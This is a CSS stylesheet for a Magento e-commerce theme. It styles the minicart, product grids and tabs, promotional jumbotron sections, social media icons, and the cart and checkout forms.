.minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.minicart-wrapper .block-minicart .block-content > .actions .secondary .action {
  margin: 5px 0;
  display: block;
}
.minicart-wrapper .minicart-items .product-item {
  padding: 10px 0;
}
.minicart-wrapper .minicart-items .product-item:last-child {
  padding-bottom: 0;
}
.minicart-wrapper .minicart-items .product-item-name {
  margin: 0 0 5px;
}
.minicart-wrapper .minicart-items .product-item-details {
  position: relative;
}
.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax,
.minicart-wrapper .minicart-items .product-item-details .price-including-tax {
  margin: 0;
}
.minicart-wrapper .minicart-items .product-item-details .item-qty {
  padding: 2px;
  width: 40px;
  height: 32px;
  border-color: #efefef;
  font-size: 1em;
}
.minicart-wrapper .minicart-items .product-item-details .item-qty:hover,
.minicart-wrapper .minicart-items .product-item-details .item-qty:focus {
  border-color: #efefef;
}
.minicart-wrapper .minicart-items .product-item-details .product .toggle {
  padding: 0 0 5px;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list {
  margin: 5px 0;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list dt,
.minicart-wrapper .minicart-items .product-item-details .product .options.list dd {
  margin-bottom: 3px;
  float: left;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list dt {
  margin-right: 10px;
  margin-left: 0;
  clear: left;
}
.minicart-wrapper .minicart-items .actions {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  background: #fff;
  box-shadow: 0 0 5px 2px #fff;
  margin: 0;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: -2px;
}
.minicart-wrapper .minicart-items .actions > .primary:not(:last-child) {
  margin-right: 7px;
}
.minicart-wrapper .product:hover .actions {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  top: 12px;
  right: 10px;
  margin: 0;
  padding: 15px;
}
.modal-custom .action-close::before,
.modal-popup .action-close::before,
.modal-slide .action-close::before,
.modal-custom .action-close::after,
.modal-popup .action-close::after,
.modal-slide .action-close::after {
  content: '';
  position: absolute;
  left: 14px;
  top: 5px;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.modal-custom .action-close::before,
.modal-popup .action-close::before,
.modal-slide .action-close::before {
  transform: rotate(45deg);
}
.modal-custom .action-close::after,
.modal-popup .action-close::after,
.modal-slide .action-close::after {
  transform: rotate(-45deg);
}
.category-image .image {
  margin-left: auto;
  margin-right: auto;
}
.toolbar select {
  height: auto;
  padding-top: 7px;
  padding-bottom: 7px;
}
.products-grid .product-item {
  width: calc(100%/2 - -1px);
  box-sizing: border-box;
}
.products-grid .product-item-actions {
  display: none;
}
.product-item .tocart {
  border-radius: 6px;
  line-height: normal;
  padding-top: 7px;
  padding-bottom: 7px;
  display: inline-block;
  text-decoration: none;
}
.product-item .tocart:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 15px;
  line-height: 16px;
  color: inherit;
  content: '›';
  font-family: Tahoma;
  margin: 0 0 0 2px;
  vertical-align: baseline;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product-item .tocart:hover:after {
  color: inherit;
}
.product-item .tocart:active:after {
  color: inherit;
}
.product-item .price-box {
  margin: 10px 0;
}
.product-item-photo img,
.product-image-container {
  vertical-align: top;
}
.page-products .product-item-info {
  width: auto;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 0 15px;
}
.block.widget .products-grid .product-item {
  width: calc(100% / 2 - -1px - 0.1px);
  margin: 0 0 -1px -1px;
}
.block.crosssell .product-item-info,
.block.upsell .product-item-info,
.block.related .product-item-info {
  width: auto;
}
.column.main .products-grid .product-items {
  margin-left: 1px;
}
.column.main .products-grid .product-item:nth-child(n) {
  margin: 0 0 -1px -1px;
  padding: 0;
}
.column.main .products-grid .product.swiper-slide {
  margin: 0;
}
.rating-summary .rating-result {
  text-align: left;
}
.filter-title strong {
  box-shadow: none;
}
.filter .block-subtitle {
  font-weight: 300;
  font-size: 1.8rem;
  margin-top: 0rem;
  margin-bottom: 1.8rem;
  border: none;
  line-height: inherit;
  margin: 0;
}
.sidebar .product-items .product-item {
  margin: 0 0 -1px -1px;
}
.sidebar .product-items .product-item-info:after {
  clear: both;
  content: '';
  display: table;
}
.sidebar .product-items .product-item-info .product-item-photo {
  margin: 0;
  display: inline-block;
  max-width: 100%;
  position: static;
  vertical-align: top;
}
.sidebar .product-items .product-item-info .product-item-details {
  margin: 0;
}
.sidebar .product-items .product-item .product-reviews-summary .reviews-actions {
  display: inline;
}
.product-reviews-summary .reviews-actions .action.add {
  white-space: normal;
}
.review-add .block-title {
  display: block;
}
.review-add .review-legend.legend,
.review-add .review-field-ratings > legend.label {
  display: none;
}
.review-control-vote label:before,
.review-control-vote:before {
  font-size: 38px;
  line-height: 38px;
  height: 38px;
  letter-spacing: 5px;
}
#product-review-container .review-toolbar {
  border: 0;
}
#product-review-container .review-toolbar .pages {
  border: 0;
}
@media (max-width: 1024px) {
  .review-ratings {
    float: none;
    margin-bottom: 10px;
    max-width: none;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin: 0;
    clear: left;
  }
}
.product.data.items {
  border-bottom: none;
  margin-left: 0;
  margin-right: 0;
}
.product.data.items > .item.title a:after {
  font-size: 18px;
}
.product.data.items > .item.title .data.switch .counter {
  color: inherit;
}
.product.data.items > .item.content .products {
  margin: 0;
}
.argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-content {
  display: block;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .product.data.items:not(.expanded,.collapsed) {
    padding: 0 !important;
    position: relative;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title {
    width: 200px;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    white-space: nowrap;
    transition: width 100ms ease-out, left 100ms ease-out;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title.active {
    width: 201px;
    left: 0;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(1) {
    top: 0px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(3) {
    top: 47px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(5) {
    top: 94px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(7) {
    top: 141px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(9) {
    top: 188px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(11) {
    top: 235px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(13) {
    top: 282px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(15) {
    top: 329px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(17) {
    top: 376px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title > .switch {
    transition: color 100ms ease-out, background-color 100ms ease-out;
    box-shadow: none;
    margin: 0;
    padding: 0 15px;
    line-height: 40px;
    border-style: solid;
    border-color: #cfe2f1;
    border-width: 1px 0 1px 1px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:not(.disabled) > .switch:active,
  .product.data.items:not(.expanded,.collapsed) > .item.title.active > .switch,
  .product.data.items:not(.expanded,.collapsed) > .item.title.active > .switch:focus,
  .product.data.items:not(.expanded,.collapsed) > .item.title.active > .switch:hover {
    box-shadow: none;
    margin: 0;
    padding: 0 15px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.content {
    width: auto;
    float: none;
    border: 1px solid #cfe2f1;
    border-width: 1px 0 0 1px;
    padding: 20px 10px 30px 20px;
    margin-top: 0px;
    margin-left: 200px;
    min-height: 315px;
  }
}
ul.compare.wrapper {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.compare.wrapper li {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
ul.compare.wrapper .action.compare {
  z-index: 20;
  position: fixed;
  right: 0;
  bottom: 130px;
  /* Slow scrolling performance: https://stackoverflow.com/a/15147497; */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  transition: background 200ms linear;
  width: 40px;
  line-height: 40px;
  border-radius: 5px 0 0 5px;
  -ms-writing-mode: tb;
  writing-mode: vertical-lr;
  display: block;
  padding: 15px 0;
  box-sizing: border-box;
  color: #ffffff;
  background: #f57405;
}
ul.compare.wrapper .action.compare:visited {
  color: #ffffff;
}
ul.compare.wrapper .action.compare:hover {
  text-decoration: none;
  color: #ffffff;
  background: #f07205;
}
ul.compare.wrapper .counter.qty {
  display: none;
  color: inherit;
  font-weight: bold;
}
ul.compare.wrapper .counter.qty::before {
  content: '(';
}
ul.compare.wrapper .counter.qty::after {
  content: ')';
}
@media (min-height: 490px) {
  ul.compare.wrapper .action.compare {
    bottom: 230px;
  }
}
@media (min-height: 720px) {
  ul.compare.wrapper .action.compare {
    bottom: 260px;
  }
  ul.compare.wrapper .action.compare .counter.qty {
    display: inline-block;
  }
}
.page-main > .messages {
  margin-left: auto;
  margin-right: auto;
  max-width: 980px;
}
.page-main > .messages .message {
  margin: 15px 0;
}
.block-product-sidebar .list-attributepages {
  margin: 0 0 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #c1c1c1;
}
.block-product-sidebar .block-services-sidebar .block-title {
  display: none;
}
.block-services-sidebar .icon-section {
  margin-bottom: 15px;
}
.block-services-sidebar .icon-section:after {
  clear: both;
  content: '';
  display: table;
}
.block-services-sidebar .icon-section .icon {
  float: left;
  color: #219291;
  margin: 0 5px 0 0;
}
.block-services-sidebar .icon-section .section-info {
  margin-left: 61px;
}
.block-services-sidebar .icon-section .section-info .section-title {
  margin: 0 0 0.5rem;
}
.block-promo {
  border: 0 solid #e3e3e3;
  border-width: 3px;
  margin: 15px 0;
}
.block-promo .block-title {
  margin: 0;
  padding: 10px;
  border: 0 solid #e3e3e3;
  border-width: 0 0 3px;
}
.blocks-secondary .block {
  border: 3px solid #cfe2f1;
  padding: 5px 10px 0;
  margin: 0 0 12px !important;
}
.blocks-secondary .block .block-title strong {
  font-weight: 300;
}
.blocks-secondary .block .product-item-info:after {
  clear: both;
  content: '';
  display: table;
}
.blocks-secondary .block .product-item-actions {
  display: none;
}
.blocks-secondary .block .actions-toolbar {
  border-top: 1px dashed #cfe2f1;
  padding: 13px 10px 12px;
  margin: 7px -10px 0;
}
.blocks-secondary .block .actions-toolbar .secondary a.action {
  margin: 0;
}
.blocks-secondary .product-items {
  margin: 0;
}
.column.main .blocks-secondary .product-items {
  margin: 0;
}
.blocks-secondary .product-items .product-item {
  padding: 10px 0 0;
  margin-bottom: 10px;
  border-top: 1px solid #cfe2f1;
}
.blocks-secondary .product-items .product-item:first-child {
  padding: 0;
  border-top: none;
}
.block.newsletter input {
  padding: 0;
  margin-right: 5px;
}
.block.newsletter input[type="email"] {
  height: 32px;
  border: 1px solid #cccccc;
  font-size: 14px;
  padding: 0 9px 0 30px;
  margin: 0;
}
.block.newsletter .field .control:before {
  line-height: 30px;
}
.block.newsletter .action.subscribe {
  margin: 0 0 0 -1px;
  position: static;
  width: auto;
  height: auto;
}
.block.newsletter .mage-error {
  text-align: left;
}
.jumbotron {
  background: #ffffff;
  padding: 25px 0 20px;
  position: relative;
}
.jumbotron > .container {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 980px;
  box-sizing: border-box;
}
.jumbotron > .container:after {
  clear: both;
  content: '';
  display: table;
}
.jumbotron.jumbotron-bright {
  background: #f15922;
}
.jumbotron.jumbotron-pastel {
  background: #229392;
}
.jumbotron.jumbotron-pastel-alt {
  background: #a5205f;
}
.jumbotron.jumbotron-dark {
  background: #151515;
}
.jumbotron.jumbotron-pattern {
  background: #ffffff;
}
.jumbotron.jumbotron-image {
  background: #ffffff;
}
.jumbotron-inverse,
.jumbotron-inverse .block-title,
.jumbotron-inverse .block .block-title,
.jumbotron-inverse .block-title span,
.jumbotron-inverse .block .block-title span,
.jumbotron-inverse .block .block-title strong,
.jumbotron-inverse .subtitle,
.jumbotron-inverse a,
.jumbotron-inverse .easycatalogimg .parent-category a {
  color: #ffffff;
}
.jumbotron-inverse {
  /* ignore jumbotron invert colors for product grid / product list */
}
.jumbotron-inverse .product-items {
  color: #333333;
}
.jumbotron-inverse .product-items a {
  color: #006bb4;
}
.jumbotron.no-padding {
  padding: 0;
}
.jumbotron.no-padding-top {
  padding-top: 0;
}
.jumbotron.no-padding-bottom {
  padding-bottom: 0;
}
.jumbotron.no-padding .container {
  padding: 0;
}
.jumbotron.padding-l {
  padding: 50px 0 40px;
}
.jumbotron + .jumbotron {
  border-top: 1px solid #e0e0e0;
}
.jumbotron-bright + .jumbotron,
.jumbotron-pastel + .jumbotron,
.jumbotron-pastel-alt + .jumbotron,
.jumbotron-dark + .jumbotron,
.jumbotron-pattern + .jumbotron,
.jumbotron-image + .jumbotron,
.jumbotron + .jumbotron-bright,
.jumbotron + .jumbotron-pastel,
.jumbotron + .jumbotron-pastel-alt,
.jumbotron + .jumbotron-dark,
.jumbotron + .jumbotron-pattern,
.jumbotron + .jumbotron-image {
  border-top: 0;
}
.jumbotron-bright + .jumbotron-bright,
.jumbotron-pastel + .jumbotron-pastel,
.jumbotron-pastel-alt + .jumbotron-pastel-alt,
.jumbotron-dark + .jumbotron-dark {
  border-top: 1px solid #fff;
}
.jumbotron .stub,
.jumbotron .stub:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.jumbotron .stub {
  z-index: 1;
  border-width: 21px 36px 0;
  top: -1px;
  left: 50%;
  margin-left: -36px;
  border-top-color: #e0e0e0;
}
.jumbotron .stub:after {
  content: "";
  border-width: 20px 35px 0;
  top: -21px;
  margin-left: -35px;
  content: " ";
  border-top-color: #ffffff;
}
.jumbotron + .jumbotron-bright .stub,
.jumbotron + .jumbotron-pastel .stub,
.jumbotron + .jumbotron-pastel-alt .stub,
.jumbotron + .jumbotron-dark .stub,
.jumbotron + .jumbotron-pattern .stub,
.jumbotron + .jumbotron-image .stub {
  border-top-color: transparent;
  top: 0px;
}
.jumbotron-bright + .jumbotron .stub,
.jumbotron-bright + .jumbotron .stub:after {
  border-top-color: #f15922;
}
.jumbotron-pastel + .jumbotron .stub,
.jumbotron-pastel + .jumbotron .stub:after {
  border-top-color: #229392;
}
.jumbotron-pastel-alt + .jumbotron .stub,
.jumbotron-pastel-alt + .jumbotron .stub:after {
  border-top-color: #a5205f;
}
.jumbotron-dark + .jumbotron .stub,
.jumbotron-dark + .jumbotron .stub:after {
  border-top-color: #151515;
}
.jumbotron-bright + .jumbotron-bright .stub,
.jumbotron-pastel + .jumbotron-pastel .stub,
.jumbotron-pastel-alt + .jumbotron-pastel-alt .stub,
.jumbotron-dark + .jumbotron-dark .stub {
  border-top-color: #fff;
}
/* Covers - similar to stubs, but it cover the current jumbotron at the bottom with transparent triangle */
.jumbotron .cover .triangle {
  float: none !important;
  border-bottom: 21px solid #229392;
  width: 50%;
  box-sizing: border-box;
  position: absolute;
  bottom: 0;
  z-index: 2;
}
.jumbotron .cover .triangle {
  border-bottom-color: #ffffff;
}
.jumbotron .cover-pastel .triangle {
  border-bottom-color: #229392;
}
.jumbotron .cover-pastel-alt .triangle {
  border-bottom-color: #a5205f;
}
.jumbotron .cover-bright .triangle {
  border-bottom-color: #f15922;
}
.jumbotron .cover-dark .triangle {
  border-bottom-color: #151515;
}
.jumbotron .cover .right {
  right: 0;
  border-left: 36px solid transparent;
}
.jumbotron .cover .left {
  left: 0;
  border-right: 36px solid transparent;
}
.stub ~ .container,
.stub + .h2 {
  padding-top: 5px;
}
.cover ~ .container {
  padding-bottom: 15px;
}
lite-youtube {
  max-width: 720px;
}
lite-youtube::after {
  content: "";
  display: block;
  padding-bottom: calc(56.25%);
}
.argento-float-photo img {
  vertical-align: top;
}
.social-icons a {
  vertical-align: middle;
  display: inline-block;
}
.social-icons a:hover {
  text-decoration: none;
}
.social-icons .fa-stack {
  color: #cccccc;
}
.social-icons .fa-stack:hover {
  color: #b3b3b3;
}
.social-icons.colorize-fa .fa-youtube-play {
  color: #cc181e;
}
.social-icons.colorize-fa .fa-youtube {
  color: #cc181e;
}
.social-icons.colorize-fa .fa-vk {
  color: #507299;
}
.social-icons.colorize-fa .fa-vimeo {
  color: #00b3ec;
}
.social-icons.colorize-fa .fa-twitter {
  color: #1da1f2;
}
.social-icons.colorize-fa .fa-skype {
  color: #00aff0;
}
.social-icons.colorize-fa .fa-rss {
  color: #fb7629;
}
.social-icons.colorize-fa .fa-pinterest {
  color: #bd081c;
}
.social-icons.colorize-fa .fa-odnoklassniki {
  color: #ee8208;
}
.social-icons.colorize-fa .fa-linkedin {
  color: #1686b0;
}
.social-icons.colorize-fa .fa-github {
  color: #231e20;
}
.social-icons.colorize-fa .fa-google-plus {
  color: #db4437;
}
.social-icons.colorize-fa .fa-google {
  color: #db4437;
}
.social-icons.colorize-fa .fa-facebook {
  color: #3b5998;
}
.social-icons.colorize-fa .fa-instagram {
  color: #c5156a;
}
.social-icons.colorize-fa-hover .fa {
  transition: color 200ms ease-out;
}
.social-icons.colorize-fa-hover a:hover .fa-youtube-play {
  color: #cc181e;
}
.social-icons.colorize-fa-hover a:hover .fa-youtube {
  color: #cc181e;
}
.social-icons.colorize-fa-hover a:hover .fa-vk {
  color: #507299;
}
.social-icons.colorize-fa-hover a:hover .fa-vimeo {
  color: #00b3ec;
}
.social-icons.colorize-fa-hover a:hover .fa-twitter {
  color: #1da1f2;
}
.social-icons.colorize-fa-hover a:hover .fa-skype {
  color: #00aff0;
}
.social-icons.colorize-fa-hover a:hover .fa-rss {
  color: #fb7629;
}
.social-icons.colorize-fa-hover a:hover .fa-pinterest {
  color: #bd081c;
}
.social-icons.colorize-fa-hover a:hover .fa-odnoklassniki {
  color: #ee8208;
}
.social-icons.colorize-fa-hover a:hover .fa-linkedin {
  color: #1686b0;
}
.social-icons.colorize-fa-hover a:hover .fa-github {
  color: #231e20;
}
.social-icons.colorize-fa-hover a:hover .fa-google-plus {
  color: #db4437;
}
.social-icons.colorize-fa-hover a:hover .fa-google {
  color: #db4437;
}
.social-icons.colorize-fa-hover a:hover .fa-facebook {
  color: #3b5998;
}
.social-icons.colorize-fa-hover a:hover .fa-instagram {
  color: #c5156a;
}
.social-icons.colorize-fa-hover .fa-youtube-play:hover {
  color: #cc181e;
}
.social-icons.colorize-fa-hover .fa-youtube:hover {
  color: #cc181e;
}
.social-icons.colorize-fa-hover .fa-vk:hover {
  color: #507299;
}
.social-icons.colorize-fa-hover .fa-vimeo:hover {
  color: #00b3ec;
}
.social-icons.colorize-fa-hover .fa-twitter:hover {
  color: #1da1f2;
}
.social-icons.colorize-fa-hover .fa-skype:hover {
  color: #00aff0;
}
.social-icons.colorize-fa-hover .fa-rss:hover {
  color: #fb7629;
}
.social-icons.colorize-fa-hover .fa-pinterest:hover {
  color: #bd081c;
}
.social-icons.colorize-fa-hover .fa-odnoklassniki:hover {
  color: #ee8208;
}
.social-icons.colorize-fa-hover .fa-linkedin:hover {
  color: #1686b0;
}
.social-icons.colorize-fa-hover .fa-github:hover {
  color: #231e20;
}
.social-icons.colorize-fa-hover .fa-google-plus:hover {
  color: #db4437;
}
.social-icons.colorize-fa-hover .fa-google:hover {
  color: #db4437;
}
.social-icons.colorize-fa-hover .fa-facebook:hover {
  color: #3b5998;
}
.social-icons.colorize-fa-hover .fa-instagram:hover {
  color: #c5156a;
}
.social-icons.colorize-fa-stack .icon-youtube-play .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack .icon-youtube .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack .icon-vk .fa-stack .fa:first-child {
  color: #507299;
}
.social-icons.colorize-fa-stack .icon-vimeo .fa-stack .fa:first-child {
  color: #00b3ec;
}
.social-icons.colorize-fa-stack .icon-twitter .fa-stack .fa:first-child {
  color: #1da1f2;
}
.social-icons.colorize-fa-stack .icon-skype .fa-stack .fa:first-child {
  color: #00aff0;
}
.social-icons.colorize-fa-stack .icon-rss .fa-stack .fa:first-child {
  color: #fb7629;
}
.social-icons.colorize-fa-stack .icon-pinterest .fa-stack .fa:first-child {
  color: #bd081c;
}
.social-icons.colorize-fa-stack .icon-odnoklassniki .fa-stack .fa:first-child {
  color: #ee8208;
}
.social-icons.colorize-fa-stack .icon-linkedin .fa-stack .fa:first-child {
  color: #1686b0;
}
.social-icons.colorize-fa-stack .icon-github .fa-stack .fa:first-child {
  color: #231e20;
}
.social-icons.colorize-fa-stack .icon-google-plus .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack .icon-google .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack .icon-facebook .fa-stack .fa:first-child {
  color: #3b5998;
}
.social-icons.colorize-fa-stack .icon-instagram .fa-stack .fa:first-child {
  color: #c5156a;
}
.social-icons.colorize-fa-stack-hover .fa-stack .fa:first-child {
  transition: color 200ms ease-out;
}
.social-icons.colorize-fa-stack-hover .icon-youtube-play:hover .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack-hover .icon-youtube:hover .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack-hover .icon-vk:hover .fa-stack .fa:first-child {
  color: #507299;
}
.social-icons.colorize-fa-stack-hover .icon-vimeo:hover .fa-stack .fa:first-child {
  color: #00b3ec;
}
.social-icons.colorize-fa-stack-hover .icon-twitter:hover .fa-stack .fa:first-child {
  color: #1da1f2;
}
.social-icons.colorize-fa-stack-hover .icon-skype:hover .fa-stack .fa:first-child {
  color: #00aff0;
}
.social-icons.colorize-fa-stack-hover .icon-rss:hover .fa-stack .fa:first-child {
  color: #fb7629;
}
.social-icons.colorize-fa-stack-hover .icon-pinterest:hover .fa-stack .fa:first-child {
  color: #bd081c;
}
.social-icons.colorize-fa-stack-hover .icon-odnoklassniki:hover .fa-stack .fa:first-child {
  color: #ee8208;
}
.social-icons.colorize-fa-stack-hover .icon-linkedin:hover .fa-stack .fa:first-child {
  color: #1686b0;
}
.social-icons.colorize-fa-stack-hover .icon-github:hover .fa-stack .fa:first-child {
  color: #231e20;
}
.social-icons.colorize-fa-stack-hover .icon-google-plus:hover .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack-hover .icon-google:hover .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack-hover .icon-facebook:hover .fa-stack .fa:first-child {
  color: #3b5998;
}
.social-icons.colorize-fa-stack-hover .icon-instagram:hover .fa-stack .fa:first-child {
  color: #c5156a;
}
.page-scroll-up {
  position: fixed;
  bottom: 320px;
  right: 0;
  z-index: 21;
  width: 40px;
  height: 60px;
  /* Slow scrolling performance: https://stackoverflow.com/a/15147497; */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  cursor: pointer;
  background: #ffffff;
  transition: background 200ms linear;
  border: 1px solid #eeeeee;
  border-width: 1px 0 1px 1px;
  border-radius: 0;
}
.page-scroll-up:hover {
  background: #fafafa;
}
.page-scroll-up svg {
  fill: #313131;
  width: 40px;
  height: 60px;
}
@media (min-height: 490px) {
  .page-scroll-up {
    bottom: 420px;
  }
}
@media (min-height: 720px) {
  .page-scroll-up {
    bottom: 520px;
  }
}
.box-tocart {
  padding-top: 10px;
  margin-top: 0 !important;
}
.product-info-main .swatch-opt,
.product-info-main .fieldset:last-child {
  margin-bottom: 12px;
}
.cms-index-index .column.main > [data-content-type="html"] > .row,
.cms-index-index .column.main > .row {
  margin-bottom: 15px;
}
.cms-index-index .column.main > [data-content-type="html"] > .row:last-child,
.cms-index-index .column.main > .row:last-child {
  margin-bottom: 0;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-title {
  margin-bottom: 10px;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-content {
  border: 1px solid #cfe2f1;
  padding: 15px;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-content .actions-toolbar {
  border-top: 1px dashed #cfe2f1;
  padding: 15px 10px 0;
  margin: 10px -15px 0;
}
.cart.table-wrapper .col.qty .input-text {
  width: 60px;
  padding: 5px 15px;
}
.checkout-cart-index .cart.main.actions {
  display: flex;
  align-items: center;
}
.checkout-cart-index .cart.main.actions button {
  margin-left: 5px;
}
.checkout-cart-index .cart.main.actions .action.continue {
  display: block;
  margin-right: auto;
}
.checkout-cart-index .cart-summary {
  padding: 10px 22px 30px;
}
.checkout-cart-index .cart-summary .block.discount .title {
  border-top: 0;
}
.checkout-cart-index .cart-summary .block.discount .label {
  display: none;
}
.checkout-cart-index .cart-totals .table-caption {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
  display: block;
  text-align: left;
  font-weight: bold;
  text-transform: uppercase;
  padding: 20px 0 10px 0;
}
.page-layout-checkout .page-header {
  border-bottom: 1px solid #f2f5f7;
  box-shadow: none;
}
.page-layout-checkout .opc-wrapper {
  margin: 0;
}
.page-layout-checkout select,
.page-layout-checkout textarea,
.page-layout-checkout input[type="text"],
.page-layout-checkout input[type="password"],
.page-layout-checkout input[type="url"],
.page-layout-checkout input[type="tel"],
.page-layout-checkout input[type="search"],
.page-layout-checkout input[type="number"],
.page-layout-checkout input[type="datetime"],
.page-layout-checkout input[type="email"] {
  height: 41px;
  border: 1px solid #cccccc;
  padding: 6px 10px;
  border-radius: false;
}
.page-layout-checkout select:focus,
.page-layout-checkout textarea:focus,
.page-layout-checkout input[type="text"]:focus,
.page-layout-checkout input[type="password"]:focus,
.page-layout-checkout input[type="url"]:focus,
.page-layout-checkout input[type="tel"]:focus,
.page-layout-checkout input[type="search"]:focus,
.page-layout-checkout input[type="number"]:focus,
.page-layout-checkout input[type="datetime"]:focus,
.page-layout-checkout input[type="email"]:focus {
  border-color: #b3b3b3;
}
.page-layout-checkout select {
  padding-right: 30px;
}
.page-layout-checkout textarea {
  height: auto;
}
.page-layout-checkout .field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 25px);
}
.page-layout-checkout .field.choice .field-note {
  margin: 2px 0 0 22px;
  font-size: .85em;
  opacity: .7;
}
.page-layout-checkout .opc-wrapper .form-login {
  margin: 0 5px 20px 5px;
  border-color: #f2f5f7;
  padding: 0;
}
.page-layout-checkout .fieldset {
  letter-spacing: -0.4em;
}
.page-layout-checkout .fieldset > * {
  letter-spacing: normal;
}
.page-layout-checkout .fieldset.address > div.field {
  width: calc(100%/2 - 10px);
  margin: 0 5px 20px 5px;
  display: inline-block;
  vertical-align: top;
}
.page-layout-checkout .fieldset.address > div.field.choice {
  width: 100%;
}
.page-layout-checkout .fieldset.address > fieldset {
  margin: 0 5px 20px 5px;
}
.page-layout-checkout .opc-wrapper .form-login {
  margin-top: 5px;
}
.page-layout-checkout .opc-wrapper .form-login,
.page-layout-checkout .opc-wrapper .form-shipping-address {
  max-width: none;
}
.page-layout-checkout .fieldset > .field .fields.group .field,
.page-layout-checkout .fieldset > .fields > .field .fields.group .field {
  float: left;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transform: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader img {
  visibility: hidden;
  opacity: 0;
  display: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader:before {
  background: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin-left: -15px;
  margin-top: -15px;
  -webkit-animation: argento-spin 0.7s linear infinite;
  animation: argento-spin 0.7s linear infinite;
  border: 2px solid transparent;
  border-top: 2px solid #ff8522;
  border-radius: 50%;
  cursor: wait;
}
.field-tooltip .field-tooltip-content {
  -webkit-filter: drop-shadow(0 0 5px rgba(0, 0, 0, 0.03));
  filter: drop-shadow(0 0 5px rgba(0, 0, 0, 0.03));
}
.field-tooltip .field-tooltip-content span > :first-child {
  margin-top: 0;
}
.field-tooltip {
  top: 4.5px;
}
.page-layout-checkout .opc-progress-bar {
  margin: 0 0 15px 5px;
}
.page-layout-checkout .opc-progress-bar li::before,
.page-layout-checkout .opc-progress-bar li:last-child::after,
.page-layout-checkout .opc-progress-bar li span::before,
.page-layout-checkout .opc-progress-bar li span::after {
  display: none;
}
.page-layout-checkout .opc-progress-bar li {
  display: inline-block;
  width: auto;
  font-size: 13px;
}
.page-layout-checkout .opc-progress-bar li::after {
  content: '›';
  margin: 0 5px 0 2px;
  position: static;
  border: 0;
  height: auto;
}
.page-layout-checkout .opc-progress-bar li span {
  font-size: 13px;
  padding: 0;
  width: auto;
}
.page-layout-checkout .opc-progress-bar li._complete span:hover {
  text-decoration: underline;
}
.page-layout-checkout .opc-block-summary {
  background: none;
}
.page-layout-checkout .opc-block-summary .items-in-cart > .title {
  border: 0;
}
.page-layout-checkout .opc-block-summary .table-totals,
.page-layout-checkout .opc-block-summary .table-totals .grand .mark,
.page-layout-checkout .opc-block-summary .table-totals .grand .amount {
  border-color: #f2f5f7;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title {
  margin: 0;
  border: 0;
  font-size: 20px;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title .action-edit::before {
  font-size: 13px;
}
.page-layout-checkout .checkout-payment-method .fieldset > br {
  display: none;
}
.page-layout-checkout .checkout-payment-method .field-select-billing {
  margin: 0 5px 20px 5px;
  margin-top: 8px;
}
